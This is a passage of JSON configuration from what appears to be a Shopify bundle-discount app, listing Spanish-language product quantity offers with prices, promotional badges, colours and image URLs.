1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727276638311,"type":"quantity-offer","isActive":true,"name":"Combos eterna juventud","pIds":["9734087278913"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo eterna juventud por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos eterna juventud por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 3 Combos eterna juventud por solo! 👉","qty":3,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MAS VENDIDO!🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727283567499,"type":"quantity-offer","isActive":true,"name":"Ratchet ajustable multifuncional","pIds":["9735084376385"],"offers":[{"pos":0,"title":"¡Lleva 1 Ratchet ajustable multifuncional por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/61OoVeH9OaL._AC_SX679.jpg?v=1727281547"},{"pos":1,"title":"¡Lleva 2 Ratchets ajustables multifuncionales por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/61OoVeH9OaL._AC_SX679.jpg?v=1727281547"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727296570417,"type":"quantity-offer","isActive":true,"name":"Extractor de puntos negros y espinillas","pIds":["9735636255041"],"offers":[{"pos":0,"title":"¡Lleva 1 Extractor de puntos negros y espinillas por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61ALiVUXt0L._AC_SX522.jpg?v=1727292347"},{"pos":1,"title":"¡Lleva 2 Extractores de puntos negros y espinillas por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61ALiVUXt0L._AC_SX522.jpg?v=1727292347"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727384481064,"type":"quantity-offer","isActive":true,"name":"Rodillo de pintura recargable Easy Paint","pIds":["9737532539201"],"offers":[{"pos":0,"title":"¡Lleva 1 Rodillo de pintura recargable Easy Paint por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_832908-MCO54269260361_032023-F.webp?v=1727383614"},{"pos":1,"title":"¡Lleva 2 Rodillos de pintura recargables Easy Paint por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_832908-MCO54269260361_032023-F.webp?v=1727383614"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727389130758,"type":"quantity-offer","isActive":true,"name":"Broca escariadora hexagonal cónica","pIds":["9737649127745"],"offers":[{"pos":0,"title":"¡Lleva 1 Broca escariadora hexagonal cónica por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/BROCA_ESCARIADORA_HEXAGONAL_CONICA_3.jpg?v=1727386463"},{"pos":1,"title":"¡Lleva 2 Brocas escariadoras hexagonales cónicas por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/BROCA_ESCARIADORA_HEXAGONAL_CONICA_3.jpg?v=1727386463"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727703295589,"type":"quantity-offer","isActive":true,"name":"Pinza extractora de pines y mangueras","pIds":["9740667781441"],"offers":[{"pos":0,"title":"¡Lleva 1 Pinza extractora + 100 pines de sujeción por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Pinzas extractoras + 200 pines de sujeción por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727707297403,"type":"quantity-offer","isActive":true,"name":"Reductor de papada","pIds":["9740717359425"],"offers":[{"pos":0,"title":"¡Lleva 1 Reductor de papada por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/14e3da2056ec0fb3981e87387ec5c51c.png?v=1727706190"},{"pos":1,"title":"¡Lleva 2 Reductores de papadas por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/14e3da2056ec0fb3981e87387ec5c51c.png?v=1727706190"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727711418559,"type":"quantity-offer","isActive":true,"name":"Convertidor de Batería","pIds":["9740764250433"],"offers":[{"pos":0,"title":"¡Lleva 2 Convertidores de Batería al precio de 1! 👉","qty":2,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ PAGA 1 LLEVA 2 🔥​","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727820959823,"type":"quantity-offer","isActive":true,"name":"Tablero de multiplicar montessori","pIds":["9742157545793"],"offers":[{"pos":0,"title":"¡Lleva 1 Tablero de multiplicar montessori por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/TABLERO_DE_MULTIPLICAR_MONTESSORI.jpg?v=1727812687"},{"pos":1,"title":"¡Lleva 2 Tableros de multiplicar montessori por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/TABLERO_DE_MULTIPLICAR_MONTESSORI.jpg?v=1727812687"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727896646357,"type":"quantity-offer","isActive":true,"name":"Kit para plasmar huellas de bebé","pIds":["9743238463809"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit para plasmar huellas de bebé por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/KIT_COMPLETO_PARA_PLASMAR_HUELLAS_DE_BEBE.jpg?v=1727886080"},{"pos":1,"title":"¡Lleva 2 Kits para plasmar huellas de bebé por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/KIT_COMPLETO_PARA_PLASMAR_HUELLAS_DE_BEBE.jpg?v=1727886080"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727984595686,"type":"quantity-offer","isActive":true,"name":"Calentador de tetero portátil","pIds":["9744465330497"],"offers":[{"pos":0,"title":"¡Lleva 1 Calentador de tetero portátil por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/617ae5f52cc076f76633346d59ca5958.png?v=1727983462"},{"pos":1,"title":"¡Lleva 2 Calentadores de teteros portátiles por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/617ae5f52cc076f76633346d59ca5958.png?v=1727983462"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728422716662,"type":"quantity-offer","isActive":true,"name":"Cartas tarot lámina de oro","pIds":["9749381415233"],"offers":[{"pos":0,"title":"1 Mazo de Cartas Tarot + 1 Guía de Uso GRATIS 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"78 CARTAS EN TOTAL","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Mazos de Cartas Tarot + 1 Guía de Uso GRATIS 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"156 CARTAS EN TOTAL","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728491161376,"type":"quantity-offer","isActive":true,"name":"Reforzador de rodilla","pIds":["9750792700225"],"offers":[{"pos":0,"title":"¡Lleva 1 Reforzador de rodilla por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61feiaN7usL._AC_SX679.jpg?v=1728489983"},{"pos":1,"title":"¡Lleva 2 Reforzadores de rodilla por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61feiaN7usL._AC_SX679.jpg?v=1728489983"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728594974859,"type":"quantity-offer","isActive":true,"name":"Lámpara LED con Sensor de Movimiento","pIds":["9752494702913"],"offers":[{"pos":0,"title":"¡Lleva 4 Lámparas LEDS Sensor de Movimiento por solo! 👉","qty":4,"ds":{"t":"fixed","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_LAMPARA_LED_CON_SENSOR_DE_MOVIMIENTO.jpg?v=1728589206"},{"pos":1,"title":"¡Lleva 6 Lámparas LEDS Sensor de Movimiento por solo! 👉","qty":6,"ds":{"t":"fixed","v":59300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_LAMPARA_LED_CON_SENSOR_DE_MOVIMIENTO.jpg?v=1728589206"},{"pos":2,"title":"¡Lleva 8 Lámparas LEDS Sensor de Movimiento por solo! 👉","qty":8,"ds":{"t":"fixed","v":81700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MAS VENDIDO!🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_LAMPARA_LED_CON_SENSOR_DE_MOVIMIENTO.jpg?v=1728589206"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728678135720,"type":"quantity-offer","isActive":true,"name":"Juguete mordedor de encías","pIds":["9754178584897"],"offers":[{"pos":0,"title":"¡Lleva 1 Juguete mordedor de encías por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_952772-MCO74003741559_012024-F.webp?v=1728674660"},{"pos":1,"title":"¡Lleva 2 Juguetes mordedores de encías por solo! 👉","qty":2,"ds":{"t":"none","v":59300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_952772-MCO74003741559_012024-F.webp?v=1728674660"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728682927900,"type":"quantity-offer","isActive":true,"name":"Cargador de batería para carro","pIds":["9754236715329"],"offers":[{"pos":0,"title":"¡Lleva 1 Cargador de batería para carro por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/c37228d856fece015d1b4d498565e677.jpg?v=1728681355"},{"pos":1,"title":"¡Lleva 2 Cargadores de baterías para carro por solo! 👉","qty":2,"ds":{"t":"none","v":59300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/c37228d856fece015d1b4d498565e677.jpg?v=1728681355"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728748737613,"type":"quantity-offer","isActive":true,"name":"Jaula soporte para plantas","pIds":["9755292467521"],"offers":[{"pos":0,"title":"¡Lleva 1 Jaula soporte para plantas por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/3_JAULA_SOPORTE_PARA_PLANTAS.jpg?v=1728742442"},{"pos":1,"title":"¡Lleva 2 Jaulas soporte para plantas por solo! 👉","qty":2,"ds":{"t":"fixed","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/3_JAULA_SOPORTE_PARA_PLANTAS.jpg?v=1728742442"},{"pos":2,"title":"¡Lleva 4 Jaulas soporte para plantas por solo! 👉","qty":4,"ds":{"t":"fixed","v":16100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MAS VENDIDO!🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/3_JAULA_SOPORTE_PARA_PLANTAS.jpg?v=1728742442"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729006292056,"type":"quantity-offer","isActive":true,"name":"Encendedor Eléctrico Recargable","pIds":["9757860757825"],"offers":[{"pos":0,"title":"¡Lleva 1 Encendedor Eléctrico Recargable por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/610Ni0fv7YL._AC_SX679.jpg?v=1729005444"},{"pos":1,"title":"¡Lleva 2 Encendedores Eléctricos Recargables por solo! 👉","qty":2,"ds":{"t":"none","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/610Ni0fv7YL._AC_SX679.jpg?v=1729005444"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729091880506,"type":"quantity-offer","isActive":true,"name":"Reloj Despertador con Proyector","pIds":["9759761989953"],"offers":[{"pos":0,"title":"¡Lleva 1 Reloj Despertador con Proyector por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/8ce9bdaa31127df546d11d52502deaef.jpg?v=1729030986"},{"pos":1,"title":"¡Lleva 2 Relojes Despertadores con Proyector por solo! 👉","qty":2,"ds":{"t":"none","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/8ce9bdaa31127df546d11d52502deaef.jpg?v=1729030986"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729194033954,"type":"quantity-offer","isActive":true,"name":"Destornillador Eléctrico","pIds":["9761346584897"],"offers":[{"pos":0,"title":"¡Lleva 1 Destornillador Eléctrico por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0651/9265/7092/files/dash3.jpg?v=1719442254"},{"pos":1,"title":"¡Lleva 2 Destornilladores Eléctricos por solo! 👉","qty":2,"ds":{"t":"none","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0651/9265/7092/files/dash3.jpg?v=1719442254"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729284607997,"type":"quantity-offer","isActive":true,"name":"Foamy Moldeable","pIds":["9762356429121"],"offers":[{"pos":0,"title":"¡Lleva 1 Fomi Moldeable por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_545f495f-f172-4977-9f68-769723060602.webp?v=1729282547"},{"pos":1,"title":"¡Lleva 2 Fomis Moldeables por solo! 👉","qty":2,"ds":{"t":"none","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_545f495f-f172-4977-9f68-769723060602.webp?v=1729282547"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729544397199,"type":"quantity-offer","isActive":true,"name":"Crema reafirmante de cuello","pIds":["9764704158017"],"offers":[{"pos":0,"title":"¡Lleva 1 Crema reafirmante de cuello por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_CREMA_REAFIRMANTE_DE_CUELLO.jpg?v=1729541456"},{"pos":1,"title":"¡Lleva 2 Cremas reafirmantes de cuello por solo! 👉","qty":2,"ds":{"t":"none","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_CREMA_REAFIRMANTE_DE_CUELLO.jpg?v=1729541456"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729549651939,"type":"quantity-offer","isActive":true,"name":"Mini cámara espía flex Wifi ","pIds":["9764725555521"],"offers":[{"pos":0,"title":"¡Lleva 1 Mini cámara espía flex Wifi por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/MINI_CAMARA_ESPIA_FLEX_WIFI_6.jpg?v=1729547723"},{"pos":1,"title":"¡Lleva 2 Mini cámaras espías flex Wifi por solo! 👉","qty":2,"ds":{"t":"none","v":4500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/MINI_CAMARA_ESPIA_FLEX_WIFI_6.jpg?v=1729547723"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729605132127,"type":"quantity-offer","isActive":true,"name":"Manga de compresión para muñeca","pIds":["9765234344257"],"offers":[{"pos":0,"title":"¡Lleva 1 Manga de compresión para muñeca por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_710950-MCO70668855103_072023-F.webp?v=1729603910"},{"pos":1,"title":"¡Lleva 2 Mangas de compresión para muñeca por solo! 👉","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_710950-MCO70668855103_072023-F.webp?v=1729603910"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729624427001,"type":"quantity-offer","isActive":true,"name":"Luces navideñas solares 10 metros","pIds":["9765414306113"],"offers":[{"pos":0,"title":"¡Lleva 10 metros de Luces navideñas solares por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_644861-MCO79635929288_102024-F.webp?v=1729617256"},{"pos":1,"title":"¡Lleva 20 metros de Luces navideñas solares por solo! 👉","qty":2,"ds":{"t":"fixed","v":4080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_644861-MCO79635929288_102024-F.webp?v=1729617256"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729631917059,"type":"quantity-offer","isActive":true,"name":"Cinta navideña LED 5 metros","pIds":["9765619958081"],"offers":[{"pos":0,"title":"¡Lleva 1 Cinta navideña LED 5 metros por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/614JXnT0uvL._AC_SX679.jpg?v=1729628423"},{"pos":1,"title":"¡Lleva 2 Cintas navideñas LED 5 metros por solo! 👉","qty":2,"ds":{"t":"fixed","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 